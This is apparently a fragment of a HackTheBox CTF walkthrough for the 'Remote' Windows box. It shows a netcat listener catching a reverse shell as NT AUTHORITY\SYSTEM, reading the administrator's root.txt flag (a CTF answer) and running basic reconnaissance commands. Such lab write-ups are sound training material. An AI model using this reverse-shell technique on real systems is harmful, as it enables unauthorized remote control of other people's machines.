 root@kclai:~/Documents/ctf/htb/windows/12_Remote/exploit# rlwrap nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.180] 49739
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\administrator\desktop
cd \users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
f145410b1a3bd1326f6340c4396d2e68
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::6594:b38d:5db2:ce68
Link-local IPv6 Address . . . . . : fe80::6594:b38d:5db2:ce68%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:25b1%13
10.10.10.2
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>hostnam
hostnam
'hostnam' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>hostname
hostname
remote